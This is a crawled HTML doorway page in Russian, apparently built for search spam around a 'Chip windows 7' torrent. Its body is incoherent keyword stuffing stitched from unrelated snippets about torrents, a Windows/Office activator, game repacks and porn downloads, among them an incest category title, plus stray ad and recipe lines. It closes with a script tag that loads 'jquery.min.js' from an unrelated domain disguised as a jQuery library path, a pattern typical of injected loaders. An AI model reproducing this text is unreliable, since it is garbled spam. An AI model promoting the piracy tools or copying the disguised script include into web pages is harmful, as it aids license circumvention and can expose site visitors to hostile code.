

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-chip-windows-7-torrent.html
body_size: 3673
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Chip windows 7 торрент - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Chip windows 7 торрент</h2>
                            </header>
                            <p>Новый Перспективный Торрент-Софт Трекер! У нас вы можете скачать через торрент программы. Огромный выбор полезных программ для компьютера. Re-Loader Activator - ещё один автоматический активатор Windows XP/7/8/8.1/10 и Office 2010/2013/2016. Есть возможность изменения ОЕМ информации в свойствах системы. Уважаемый посетитель, Вы зашли на сайт как незарегистрированный пользователь. Описание: Универсальный сборник программ, распределённых по категориям, с автоматической установкой на операционные системы Windows. 3DP Chip 15 проверка чипсетов на ПК. 3DP Chip представляет собой отличную утилиту для совершения быстрого осмотра главных компонентов. Вы не можете начинать темы Вы не можете отвечать на сообщения Вы не можете редактировать. Разработка. μTorrent первоначально задумывался как производительный клиент, минимальный как. 
Все привет, играю метро исход, все шло как по маслу, но на уровне мертвый город , появилась проблема, сам решить не смог. Бесплатная эротикабесплатное порноскачать торрент скачать хентай игрыскачать хентай. Что делать, если при подключении USB флешки Windows сообщает об ошибке: вставьте диск в устройство. Несколько способов исправить проблему. 
Windows торрент скачать бесплатно и без регистрации, бесплатные программы для windows торрентом. Версия программы: 2016 Язык интерфейса: Русский Лечение: не требуется Системные требования. Новый Перспективный Торрент-Софт Трекер! У нас вы можете скачать через торрент программы. beloff 2019.3 ru скачать торрент без регистрации и бесплатно. Advanced Driver Updater 2.7 установщик драйверов. Обновилась версия программы Advanced Driver Updater для работы. μTorrent (также uTorrent и microTorrent, произносится как ю-то́ррент , мю-то́ррент / ми-то́ррент или. 
Тут можно скачать бесплатно игру Metro: Exodus через торрент на компьютер RePack от R.G. Механики. Бесплатная эротикабесплатное порноскачать торрент скачать хентай игрыскачать хентай. World of Tanks Blitz (WoT Blitz) - масштабные и динамические танковые бои. Скачать World of Tanks Blitz 5.9.0.669. 
Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto. Официальный сайт: Операционные системы: 32,64 Windows XP/Vista/7/8 Поддерживаемые языки. Лучшие бесплатные программы для ремонта флешки USB и SD карт памяти Transcend, Silicon Power, Kingston, Adata. Opera; Тип: браузер и : Разработчик: Opera Software: Написана на: C++: Операционная система: Microsoft Windows. 
Тех-поддержка программ, инструкции Support programs, instructions Форум бесплатных ОБЪЯВЛЕНИЙ Forum. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. Use your Power Wagon lockers in 4lo, 4hi and even 2wd. The way it should have been from the factory. 1 cup sour cream 1/4 cup powdered sugar 1 tablespoon grated lemon peel 1 tablespoon lemon juice. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-shedevry-instrumentalnoy-muzyki-skachat-torrent.html">Шедевры инструментальной музыки скачать торрент</a></li>
                                <li><a href="bph1-saydcheyn-v-fl-studio.html">Сайдчейн в fl studio</a></li>
                                <li><a href="bph1-manovar-novyy-albom.html">Мановар новый альбом</a></li>
                                <li><a href="bph1-kartinki-kuhni-skachat.html">Картинки кухни скачать</a></li>
                                <li><a href="bph1-prezentaciya-istoricheskiy-muzey-na-krasnoy-ploschadi.html">Презентация исторический музей на красной площади</a></li>
                                <li><a href="bph1-mody-bez-virusov-dlya-gta-san-andreas.html">Моды без вирусов для гта сан андреас</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Windows xp скачать через торрент Страница.</li>
<li>BELOFF 2016 Ru Скачать сборки WPI и Windows</li>
<li>- Скачать программы через торрент.</li>
<li>BELOFF 2019.3 Ru (2018) скачать торрент бесплатно.</li>
<li>Скачать BlueScreenView на русском - синий экран Windows.</li>
<li>Сборки Windows ХР :: NNM-Club.</li>
<li>μTorrent — Википедия.</li>
<li>Metro: Exodus RePack от R.G. Механики скачать торрент</li>
<li>Скачать Порно и Эротика через торрент бесплатно.</li>
<li>World of Tanks Blitz скачать 5.9.0.669 на Android.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-dedpul-5-sinema.html">Дэдпул 5 синема</a></li>
                                            <li><a href="bph1-aimbot-cfg.html">Aimbot cfg</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-kaspersky-internet-security-skachat-torrent-2015.html">Kaspersky internet security скачать торрент 2015</a></li>
                                            <li><a href="bph1-vzveshennye-i-schastlivye-skachat-torrent.html">Взвешенные и счастливые скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-the-long-way-home-skachat-torrent.html">The long way home скачать торрент</a></li>
                                            <li><a href="bph1-noy-skachat-film-cherez-torrent.html">Ной скачать фильм через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-transting-shema.html">Транстинг схема</a></li>
                                            <li><a href="bph1-angely-ili-demony-2-sezon-skachat-torrent.html">Ангелы или демоны 2 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
